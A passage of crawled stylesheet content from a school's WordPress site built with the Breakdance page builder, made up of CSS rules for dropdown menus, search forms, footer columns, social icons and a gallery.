Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:0px;word-spacing:0px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-section-dark-background:var(--bd-palette-color-1);--dropdown-section-padding:12px 24px 12px 24px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-columns-gap:0px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__text{color:var(--bde-headings-color)}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__description{font-family:"PT Sans",sans-serif;font-size:14px;font-weight:400;line-height:28px;letter-spacing:0px;word-spacing:0px}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1024px){.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown{--dropdown-background-color:var(--bde-headings-color);--dropdown-custom-width:800px;--dropdown-sections-stack:row;--dropdown-section-padding:24px 24px 24px 24px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(1) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(2) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(3) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(4) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(5) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown{--dropdown-columns-gap:12px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown{--dropdown-links-gap:4px;--dropdown-link-background-color-hover:var(--bd-palette-color-1);--dropdown-link-icon-spacing:16px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown .breakdance-dropdown-link{padding:10px 16px 10px 16px;border-radius:6px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown .breakdance-dropdown-link__text{color:var(--bde-palette-color-2);font-size:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-size);font-family:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-family);text-transform:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-text-transform)}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown .breakdance-dropdown-link__description{font-family:"PT Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:0px;word-spacing:0px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-section-dark-background:var(--bd-palette-color-1);--dropdown-section-padding:12px 24px 12px 24px}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-columns-gap:0px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__text{color:var(--bde-headings-color)}.breakdance .bde-menu-dropdown-5564-229 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__description{font-family:"PT Sans",sans-serif;font-size:14px;font-weight:400;line-height:28px;letter-spacing:0px;word-spacing:0px}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-div-5564-234{width:auto}.breakdance .bde-div-5564-234{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;gap:20px}@media (min-width:1120px){.breakdance .bde-div-5564-234{display:none}}@media (max-width:1119px){.breakdance .bde-div-5564-234{width:100%;padding-top:20px;padding-bottom:20px;border-top:1px solid var(--bde-palette-tertiary-light-6);border-bottom:1px solid var(--bde-palette-tertiary-light-6);border-left:0px solid var(--bde-palette-tertiary-light-6);border-right:0px solid var(--bde-palette-tertiary-light-6);margin-top:0px}.breakdance .bde-div-5564-234{justify-content:center;align-items:center;gap:20px}}.breakdance .bde-shortcode-5564-235{width:64px}.breakdance .bde-search-form-5564-236 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__lightbox-container{border-top:1px solid var(--bde-body-text-color);border-bottom:1px solid var(--bde-body-text-color);border-left:1px solid var(--bde-body-text-color);border-right:1px solid var(--bde-body-text-color)}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__lightbox{background:#B0D0CDF2}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__field::placeholder{color:var(--bde-body-text-color)}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__field{color:var(--bde-palette-color-2)}.breakdance .bde-search-form-5564-236 .search-form__button--full-screen{font-size:20px;background-color:var(--bde-brand-primary-color);color:var(--bde-background-color)}.breakdance .bde-search-form-5564-236 .search-form__button--full-screen:hover{background-color:var(--bde-links-color)}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__lightbox-close{font-size:33px;color:var(--bde-body-text-color)}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__lightbox-button{color:var(--bde-body-text-color)}.breakdance .bde-search-form-5564-236{margin-left:auto}@media (max-width:767px) and (min-width:480px){.breakdance .bde-search-form-5564-236{display:none}}@media (max-width:479px){.breakdance .bde-search-form-5564-236{display:none}}@media (max-width:1119px){.breakdance .bde-search-form-5564-236 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:1023px){.breakdance .bde-search-form-5564-236 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:767px){.breakdance .bde-search-form-5564-236 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:479px){.breakdance .bde-search-form-5564-236 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-236 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236 .search-form--full-screen .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-236{margin-right:auto}}@media (min-width:1120px){.breakdance .bde-button-5564-240{display:none}}@media (max-width:1119px) and (min-width:1024px){.breakdance .bde-button-5564-240{display:none}}@media (max-width:1023px) and (min-width:768px){.breakdance .bde-button-5564-240{display:none}}@media (max-width:767px){.breakdance .bde-button-5564-240{margin-top:19px}}.breakdance .bde-div-5564-232{width:auto}.breakdance .bde-div-5564-232{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;gap:20px}@media (max-width:1119px) and (min-width:1024px){.breakdance .bde-div-5564-232{display:none}}@media (max-width:1023px) and (min-width:768px){.breakdance .bde-div-5564-232{display:none}}@media (max-width:767px) and (min-width:480px){.breakdance .bde-div-5564-232{display:none}}@media (max-width:479px){.breakdance .bde-div-5564-232{display:none}}.breakdance .bde-shortcode-5564-231{width:64px}.breakdance .bde-search-form-5564-196 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__lightbox-container{border-top:1px solid var(--bde-body-text-color);border-bottom:1px solid var(--bde-body-text-color);border-left:1px solid var(--bde-body-text-color);border-right:1px solid var(--bde-body-text-color)}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__lightbox{background:#B0D0CDF2}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__field::placeholder{color:var(--bde-body-text-color)}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__field{color:var(--bde-palette-color-2)}.breakdance .bde-search-form-5564-196 .search-form__button--full-screen{font-size:20px;background-color:var(--bde-brand-primary-color);color:var(--bde-background-color)}.breakdance .bde-search-form-5564-196 .search-form__button--full-screen:hover{background-color:var(--bde-links-color)}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__lightbox-close{font-size:33px;color:var(--bde-body-text-color)}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__lightbox-button{color:var(--bde-body-text-color)}.breakdance .bde-search-form-5564-196{margin-left:auto}@media (max-width:767px) and (min-width:480px){.breakdance .bde-search-form-5564-196{display:none}}@media (max-width:479px){.breakdance .bde-search-form-5564-196{display:none}}@media (max-width:1119px){.breakdance .bde-search-form-5564-196 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:1023px){.breakdance .bde-search-form-5564-196 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:767px){.breakdance .bde-search-form-5564-196 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__field::placeholder{color:}}@media (max-width:479px){.breakdance .bde-search-form-5564-196 .search-form--classic .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__button{width:var(--searchFormSize);height:var(--searchFormSize)}.breakdance .bde-search-form-5564-196 .search-form--expand .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196 .search-form--full-screen .search-form__field::placeholder{color:}.breakdance .bde-search-form-5564-196{margin-right:auto}}

--- FILE ---
content_type: text/css
request_url: https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5562.css?v=a260b7b0a14247e8c7762f54e49c4da0
body_size: 540
content:
.breakdance .bde-section-5562-100{background-color:var(--bde-brand-primary-color)}.breakdance .bde-fancy-divider-5562-143{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:1px;--bde-fancy-divider-border-color:var(--bde-palette-color-1)}@media (max-width:1119px){.breakdance .bde-fancy-divider-5562-143{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-5562-143{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-5562-143{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-5562-143{--bde-fancy-divider-border-style:solid}}.breakdance .bde-columns-5562-106{--columnCount:4;margin-top:60px}@media (max-width:1119px){.breakdance .bde-columns-5562-106{--columnCount:4}}@media (max-width:1023px){.breakdance .bde-columns-5562-106{--columnCount:4}.breakdance .bde-columns-5562-106.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5562-106.bde-columns>.bde-column{width:100%}}@media (max-width:767px){.breakdance .bde-columns-5562-106{--columnCount:4}}@media (max-width:479px){.breakdance .bde-columns-5562-106{--columnCount:4}}.breakdance .bde-column-5562-107{--column-width:25%;gap:40px}@media (max-width:1023px){.breakdance .bde-column-5562-107{align-items:center;text-align:center;justify-content:center}}.breakdance .bde-image-5562-110{width:78px}.breakdance .bde-image-5562-110 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-text-5562-111{width:300px;color:var(--bde-body-text-color)}.breakdance .bde-div-5562-113{width:100%;gap:20px;flex-wrap:wrap;flex-direction:row;align-items:flex-start;justify-content:flex-start}@media (max-width:767px){.breakdance .bde-div-5562-113{flex-wrap:wrap;flex-direction:row;justify-content:center}}.breakdance .bde-social-icons-5562-112{flex-direction:row}.breakdance .bde-social-icons-5562-112 .bde-social-icons__icon-wrapper{border-radius:100%;background-color:var(--bde-palette-color-2);padding:10px;opacity:1}.breakdance .bde-social-icons-5562-112 .bde-social-icons__icon-wrapper:hover{transform:scale(1.1);opacity:0.8}.breakdance .bde-social-icons-5562-112 .bde-social-icons__icon-wrapper svg{width:24px;height:24px;fill:var(--bde-palette-color-4)}.breakdance .bde-column-5562-108{--column-width:25%;gap:40px}@media (max-width:1023px){.breakdance .bde-column-5562-108{align-items:center;text-align:center;justify-content:center}}.breakdance .bde-heading-5562-115{color:var(--bde-body-text-color);font-size:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-size);font-family:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-family);font-weight:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-weight);text-transform:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-text-transform)}.breakdance .bde-icon-list-5562-141 ul{gap:10px}.breakdance .bde-icon-list-5562-141 li .bde-icon-list__icon{font-size:20px}.breakdance .bde-icon-list-5562-141 li .bde-icon-list__icon{color:var(--bde-palette-color-2)}.breakdance .bde-icon-list-5562-141 li .bde-icon-list__text{color:var(--bde-body-text-color);font-size:14px;font-weight:500}.breakdance .bde-icon-list-5562-141 ul li .bde-icon-list__item-wrapper{gap:10px}.breakdance .bde-column-5562-109{--column-width:25%;gap:40px}@media (max-width:1023px){.breakdance .bde-column-5562-109{align-items:center;text-align:center;justify-content:center}}.breakdance .bde-heading-5562-116{color:var(--bde-body-text-color);font-size:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-size);font-family:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-family);font-weight:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-weight);text-transform:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-text-transform)}.breakdance .bde-icon-list-5562-140 ul{gap:10px}.breakdance .bde-icon-list-5562-140 li .bde-icon-list__icon{font-size:20px}.breakdance .bde-icon-list-5562-140 li .bde-icon-list__icon{color:var(--bde-palette-color-2)}.breakdance .bde-icon-list-5562-140 li .bde-icon-list__text{color:var(--bde-body-text-color);font-size:14px;font-weight:500}.breakdance .bde-icon-list-5562-140 ul li .bde-icon-list__item-wrapper{gap:10px}.breakdance .bde-column-5562-124{--column-width:25%;gap:40px;align-items:center;text-align:center}.breakdance .bde-heading-5562-125{color:var(--bde-body-text-color);font-size:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-size);font-family:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-family);font-weight:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-font-weight);text-transform:var(--preset-id-ea850c4c-0939-42d9-b592-9f0a242c86b5-text-transform)}.breakdance .bde-gallery-5562-142{--width:180px;--columns:2;--column-gap:10px;--ratio:100%}.breakdance .bde-gallery-5562-142 .ee-gallery-item{width:100%!important;border-radius:5px;background:#FFFFFF80}@media (max-width:479px){.breakdance .bde-gallery-5562-142{--columns:2}}.breakdance .bde-section-5562-122 .section-container{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.breakdance .bde-section-5562-122{background-color:#16272E}.breakdance .bde-section-5562-122 .section-container{padding-bottom:20px;padding-top:20px}@media (max-width:1119px){.breakdance .bde-section-5562-122 .section-container{justify-content:flex-start;align-items:center}}@media (max-width:1023px){.breakdance .bde-section-5562-122 .section-container{flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:}}.breakdance .bde-div-5562-145{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:10px}.breakdance .bde-text-link-5562-146,.breakdance .bde-text-link-5562-146>*{color:var(--bde-palette-color-4);font-family:"Inter",sans-serif;font-size:1.2rem;text-decoration-line:none;text-transform:none}.breakdance .bde-text-link-5562-148,.breakdance .bde-text-link-5562-148>*{color:var(--bde-palette-color-4);font-family:"Inter",sans-serif;font-size:1.2rem;text-decoration-line:none;text-transform:none}.breakdance .bde-text-link-5562-147,.breakdance .bde-text-link-5562-147>*{color:var(--bde-palette-color-4);font-family:"Inter",sans-serif;font-size:1.2rem;text-decoration-line:none;text-transform:none}.breakdance .bde-text-link-5562-149,.breakdance .bde-text-link-5562-149>*{color:var(--bde-palette-color-4);font-family:"Inter",sans-serif;font-size:1.2rem;text-decoration-line:none;text-transform:none}.breakdance .bde-text-link-5562-151,.breakdance .bde-text-link-5562-151>*{color:var(--bde-palette-color-4);font-family:"Inter",sans-serif;font-size:1.2rem;text-decoration-line:none;text-transform:none}.breakdance .bde-text-link-5562-150,.breakdance .bde-text-link-5562-150>*{color:var(--bde-palette-color-4);font-family:"Inter",sans-serif;font-size:1.2rem;text-decoration-line:none;text-transform:none}.breakdance .bde-rich-text-5562-123{color:var(--bde-palette-color-4)}@media (max-width:479px){.breakdance .bde-rich-text-5562-123{margin-top:17px}}